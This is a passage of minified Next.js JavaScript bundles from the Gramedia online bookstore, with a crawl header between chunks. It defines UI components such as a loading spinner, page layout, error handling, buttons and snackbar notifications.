fill-neutral-50"}},defaultVariants:{variant:"black"}});t.Z=e=>{let{variant:t,width:r=20,height:a=20,className:s}=e;return(0,n.jsxs)("svg",{"aria-hidden":"true",width:r,height:a,className:(0,i.cn)(o({variant:t}),s),viewBox:"0 0 100 101",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"LoadingSpinner","data-sentry-source-file":"LoadingSpinner.tsx",children:[(0,n.jsx)("path",{d:"M100 50.5908C100 78.2051 77.6142 100.591 50 100.591C22.3858 100.591 0 78.2051 0 50.5908C0 22.9766 22.3858 0.59082 50 0.59082C77.6142 0.59082 100 22.9766 100 50.5908ZM9.08144 50.5908C9.08144 73.1895 27.4013 91.5094 50 91.5094C72.5987 91.5094 90.9186 73.1895 90.9186 50.5908C90.9186 27.9921 72.5987 9.67226 50 9.67226C27.4013 9.67226 9.08144 27.9921 9.08144 50.5908Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"}),(0,n.jsx)("path",{d:"M93.9676 39.0409C96.393 38.4038 97.8624 35.9116 97.0079 33.5539C95.2932 28.8227 92.871 24.3692 89.8167 20.348C85.8452 15.1192 80.8826 10.7238 75.2124 7.41289C69.5422 4.10194 63.2754 1.94025 56.7698 1.05124C51.7666 0.367541 46.6976 0.446843 41.7345 1.27873C39.2613 1.69328 37.813 4.19778 38.4501 6.62326C39.0873 9.04874 41.5694 10.4717 44.0505 10.1071C47.8511 9.54855 51.7191 9.52689 55.5402 10.0491C60.8642 10.7766 65.9928 12.5457 70.6331 15.2552C75.2735 17.9648 79.3347 21.5619 82.5849 25.841C84.9175 28.9121 86.7997 32.2913 88.1811 35.8758C89.083 38.2158 91.5421 39.6781 93.9676 39.0409Z",fill:"currentFill","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"})]})}},92984:function(e,t,r){r.d(t,{Z:function(){return C}});var n=r(52676),a=r(83905);r(10821);var i=r(35547),o=r.n(i),s=r(2726),l=r.n(s);r(75271);var d=r(93570),c=r(51298),u=r(68666),m=r(80891),f=r(57716),x=r(32143);let p=["https://api-service.gramedia.com","https://cdn.gramedia.com","https://static.gramedia.net","https://image.gramedia.net","https://www.googletagmanager.com","https://www.google-analytics.com","https://analytics.google.com","https://www.facebook.com","https://connect.facebook.net"];var b=()=>p.map(e=>(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("link",{rel:"preconnect",href:e}),(0,n.jsx)("link",{rel:"dns-prefetch",href:e})]}));let h=o()(()=>Promise.all([r.e(5219),r.e(3063),r.e(5134)]).then(r.bind(r,68092)),{loadableGenerated:{webpack:()=>[68092]}}),g=o()(()=>Promise.all([r.e(4495),r.e(7195),r.e(7777),r.e(3139),r.e(2218),r.e(6590),r.e(6149),r.e(9436),r.e(8526),r.e(4517),r.e(7058),r.e(6823),r.e(1473),r.e(4573),r.e(6113),r.e(4675),r.e(1897),r.e(2637)]).then(r.bind(r,61897)),{loadableGenerated:{webpack:()=>[61897]}}),w=o()(()=>Promise.all([r.e(7554),r.e(2662),r.e(459),r.e(6590),r.e(4517),r.e(6823),r.e(1473),r.e(9621)]).then(r.bind(r,29846)),{loadableGenerated:{webpack:()=>[29846]}}),A=o()(()=>Promise.all([r.e(4495),r.e(7195),r.e(7777),r.e(3139),r.e(6590),r.e(6149),r.e(555),r.e(8526),r.e(4517),r.e(7058),r.e(6823),r.e(1473),r.e(4573),r.e(4675),r.e(5615)]).then(r.bind(r,45153)),{loadableGenerated:{webpack:()=>[45153]}}),v=o()(()=>Promise.all([r.e(3139),r.e(1682),r.e(2662),r.e(4517),r.e(7058),r.e(6823),r.e(5215)]).then(r.bind(r,15215)),{loadableGenerated:{webpack:()=>[15215]}}),y=o()(()=>Promise.all([r.e(8526),r.e(7058),r.e(6823),r.e(5903)]).then(r.bind(r,75903)),{loadableGenerated:{webpack:()=>[75903]}});function C(e){let{children:t,navbarVariant:r,topbarProps:i,withFooter:o=!0,withBottomNavbar:s=!0,pageProps:p,pageTitle:C,withNavbar:j=!0,searchVariant:E="primary"}=e,{isDesktop:Z}=(0,m.Z)(),_=p.pageTitle||C;return(0,x.Z)(),(0,f.Z)(),(0,n.jsxs)(n.Fragment,{children:[(0,n.jsxs)(l(),{"data-sentry-element":"Head","data-sentry-source-file":"Base.tsx",children:[(0,n.jsx)("title",{children:_}),(0,n.jsx)(b,{"data-sentry-element":"Preconnects","data-sentry-source-file":"Base.tsx"}),(0,n.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify({"@context":"http://schema.org","@type":"WebPage",userLoggedIn:!!(0,a.getCookie)("access_token")||!!(0,a.getCookie)("refresh_token")})}})]}),(0,n.jsxs)("div",{className:(0,c.cn)("relative flex min-h-[100dvh] flex-col",Z?"dweb group":"mweb group mx-auto w-full max-w-[500px] overflow-clip"),children:[Z&&j&&(0,n.jsx)(A,{searchVariant:E,variant:r}),!Z&&(0,n.jsx)(g,{searchVariant:E,...i,...(0,u.Z)({withBottomBorder:p.pageTopbarWithBottomBorder}),...(0,u.Z)({title:_})}),t,Z&&o&&(0,n.jsx)(v,{}),(0,n.jsx)("div",{id:d.QT,className:"fixed bottom-0 left-0 right-0 z-10 mx-auto"}),!Z&&s&&(0,n.jsx)(w,{}),(0,n.jsx)(h,{"data-sentry-element":"SnackbarContainer","data-sentry-source-file":"Base.tsx"}),(0,n.jsx)(y,{"data-sentry-element":"CustomerChat","data-sentry-source-file":"Base.tsx"})]})]})}},14393:function(e,t,r){r.d(t,{Z:function(){return m}});var n=r(52676),a=r(64913),i=r(75271),o=r(52775),s=r(2097),l=r(66426),d=r(9954),c=()=>(0,n.jsx)(d.Z,{"data-sentry-element":"ErrorSection","data-sentry-component":"Error500Section","data-sentry-source-file":"Error500Section.tsx",children:(0,n.jsx)(l.Z,{"data-sentry-element":"Error500","data-sentry-source-file":"Error500Section.tsx"})}),u=r(77255),m=e=>{let t=t=>{let{is500:r,isOffline:l,setPageError:m}=(0,o.oR)(e=>({is500:e.is500,isOffline:e.isOffline,setPageError:e.setPageError})),f=(0,a.useRouter)();return((0,i.useEffect)(()=>{m({is500:!1,isOffline:!1})},[f.asPath]),l)?(0,n.jsx)("div",{className:"flex items-center [.mweb_&]:min-h-[calc(100dvh_-_56.5px)]",children:(0,n.jsx)(d.Z,{children:(0,n.jsx)(u.Z,{})})}):500===t.pageStatusCode||r?(0,n.jsx)("div",{className:"flex items-center [.mweb_&]:min-h-[calc(100dvh_-_56.5px)]",children:(0,n.jsx)(c,{})}):404===t.pageStatusCode?(0,n.jsx)("div",{className:"flex items-center [.mweb_&]:min-h-[calc(100dvh_-_56.5px)]",children:(0,n.jsx)(s.Z,{})}):(0,n.jsx)(e,{...t,"data-sentry-element":"WrappedComponent","data-sentry-component":"Component","data-sentry-source-file":"withPageErrorHandler.tsx"})};return t.Layout=e.Layout,t.layoutProps=e.layoutProps,t}},27418:function(e,t,r){r.d(t,{Z:function(){return n.Z}});var n=r(80891)},17064:function(e,t){t.Z=e=>{var t;return(null==e?void 0:null===(t=e.charAt(0))||void 0===t?void 0:t.toUpperCase())+(null==e?void 0:e.slice(1))}},89188:function(e,t,r){r.d(t,{Z:function(){return u}});var n=r(52676),a=r(6875),i=r(2808),o=r(75271),s=r(51298),l=r(59393);let d=(0,i.j)("relative inline-flex items-center justify-center text-sm transition-colors focus-visible:outline-none disabled:pointer-events-none [&:not(.button--loading)]:disabled:opacity-50",{variants:{variant:{primary:"bg-brand-500 text-white [.dweb_&]:hover:bg-brand-700 active:bg-brand-600 [&:not(.button--loading)]:disabled:bg-neutral-200 [&:not(.button--loading)]:disabled:text-white",secondary:"bg-white border border-neutral-200 text-neutral-700 [.dweb_&]:hover:border-neutral-700 active:border-neutral-600 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-neutral-50 [&:not(.button--loading)]:disabled:border-neutral-200 [&:not(.button--loading)]:disabled:text-neutral-200",tertiary:"bg-white border border-transparent text-neutral-700 [.dweb_&]:hover:bg-neutral-50 [.dweb_&]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-white [&:not(.button--loading)]:disabled:text-neutral-200"},size:{large:"py-4 px-6 text-l-extrabold rounded-m",medium:"py-3 px-4 text-s-extrabold rounded-s",small:"py-2 px-3 text-xs-extrabold rounded-xs"}},defaultVariants:{variant:"primary",size:"small"}}),c=o.forwardRef((e,t)=>{let{variant:r,size:i,asChild:o=!1,isLoading:c,className:u,children:m,disabled:f,...x}=e,p=o?a.g7:"button";return(0,n.jsxs)(p,{ref:t,disabled:f||c,className:(0,s.cn)(d({variant:r,size:i}),c&&"button--loading",u),...x,children:[(0,n.jsx)("div",{className:(0,s.cn)(c&&"invisible opacity-0"),children:m}),c&&(0,n.jsx)("div",{className:"absolute inset-0 top-0 flex h-full w-full items-center justify-center",children:(0,n.jsx)(l.Z,{variant:"primary"!==r&&r?"black":"white"})})]})});c.displayName="Button";var u=c},57716:function(e,t,r){var n=r(64913),a=r(75271);t.Z=()=>{let e=(0,n.useRouter)();(0,a.useEffect)(()=>{let t=()=>{window.insider_object&&(window.insider_object.page?window.insider_object.page={...window.insider_object.page,type:null}:window.insider_object.page={type:null})};return e.events.on("routeChangeComplete",t),()=>{e.events.off("routeChangeComplete",t)}},[e.events,e.pathname])}},32143:function(e,t,r){var n=r(64913),a=r(75271);t.Z=()=>{let e=(0,n.useRouter)();(0,a.useEffect)(()=>{let t=()=>{let t=e.pathname.includes("/vendor"),r=e.pathname.includes("/shopping-policy"),n=e.pathname.includes("category_slug");t||n||r||setTimeout(()=>{window.scrollTo(0,0)},100)};return e.events.on("routeChangeComplete",t),()=>{e.events.off("routeChangeComplete",t)}},[e.events,e.pathname])}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/1469.c5cb37f87185425b.js
body_size: 1014
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="919f1dee-15e3-4d4b-83df-7590cc20e263",e._sentryDebugIdIdentifier="sentry-dbid-919f1dee-15e3-4d4b-83df-7590cc20e263")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1469],{90535:function(e,n,r){var a=r(52676),t=r(2808),s=r(75271),i=r(51298);let d=(0,t.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),c=s.forwardRef((e,n)=>{let{className:r,variant:t="primary",size:s="medium",Icon:c,iconClassName:b,isDisabled:u,...l}=e,o="primary"===t?"text-white":u?"text-neutral-200":"text-neutral-700",f=(()=>{if("medium"===s);else if("small"===s)return 16;else if("extraSmall"===s)return 12;return 24})();return(0,a.jsx)("button",{className:(0,i.cn)(d({variant:t,isDisabled:u,size:s}),r),ref:n,disabled:u,...l,children:(0,a.jsx)(c,{className:(0,i.cn)("flex-grow",o,b),style:{fontSize:f}})})});c.displayName="ButtonIcon",n.Z=c},66432:function(e,n,r){r.d(n,{Z:function(){return a.Z}});var a=r(90535)},54318:function(e,n,r){r.d(n,{Ds:function(){return f},OV:function(){return o},cE:function(){return t}});var a=r(75271);let t=5e3,s=0,i=new Map,d=e=>{if(i.has(e))return;let n=setTimeout(()=>{i.delete(e),l({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);i.set(e,n)},c=(e,n)=>{switch(n.type){case"ADD_SNACKBAR":return{...e,snackbars:[n.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===n.snackbar.id?{...e,...n.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:r}=n;return r?d(r):e.snackbars.forEach(e=>{d(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===r||void 0===r?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===n.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==n.snackbarId)}}},b=[],u={snackbars:[]};function l(e){u=c(u,e),b.forEach(e=>{e(u)})}function o(e){let{...n}=e,r=(s=(s+1)%Number.MAX_VALUE).toString(),a=()=>l({type:"DISMISS_SNACKBAR",snackbarId:r});return setTimeout(()=>{a()},t),l({type:"ADD_SNACKBAR",snackbar:{...n,id:r,open:!0,onOpenChange:e=>{e||a()}}}),{id:r,dismiss:a,update:e=>l({type:"UPDATE_SNACKBAR",snackbar:{...e,id:r}})}}function f(){let[e,n]=a.useState(u);return a.useEffect(()=>(b.push(n),()=>{let e=b.indexOf(n);e>-1&&b.splice(e,1)}),[e]),{...e,showSnackbar:o,dismiss:e=>l({type:"DISMISS_SNACKBAR",snackbarId:e})}}}}]);